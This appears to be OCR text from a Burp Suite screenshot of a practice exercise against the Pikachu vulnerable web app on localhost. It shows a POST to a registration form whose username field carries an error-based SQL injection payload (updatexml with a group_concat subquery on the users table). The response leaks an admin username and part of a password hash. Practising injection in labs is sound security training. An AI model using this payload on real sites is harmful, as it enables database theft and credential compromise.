 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 185
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
21 Connection: keep-alive
22
23 username=1' and updatexml(1,concat(0x7e,(select
group_concat(id,':',username,':',password,':') from users),0x7e),1) and
'&password=123456789&sex=1&phonenum=1&email=1&add=1&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~1:admin:e10adc3949ba59abbe56e05'
Done
Event log (1) All issues (11)